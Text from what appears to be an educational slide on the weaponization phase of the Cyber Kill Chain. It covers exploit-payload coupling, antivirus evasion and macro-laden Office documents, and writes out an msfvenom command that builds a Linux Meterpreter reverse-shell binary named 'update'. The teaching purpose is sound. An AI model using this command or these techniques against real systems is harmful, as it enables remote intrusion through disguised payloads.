 WEAPONIZATION PHASE
Phase 02 // Cyber Kill Chain
02 Definition
Payload & Exploit Coupling
Coupling an exploit with a backdoor or malicious
payload to create a deliverable cyber weapon.
KEY OBJECTIVES:
● Package exploit logic with execution payload
● Obfuscate binaries to evade AV detection
● Tailor delivery mechanism for targeted
environment
02 Examples
DOCUMENT WEAPONIZATION (MACROS)
Embedding VBA macros inside Office documents (e.g.,
Excel/Word) that trigger automated shell execution upon
opening.
REVERSE SHELL GENERATION (MSFVENOM)
Generating a malicious standalone reverse shell binary
payload targeting Linux environments:
msfvenom -p linux/x64/meterpreter/
reverse_tcp LHOST=<IP> -f elf > update
SYS::WEAPONIZATION_MODULE // PAYLOAD_GENERATION_MODE -- PHASE_02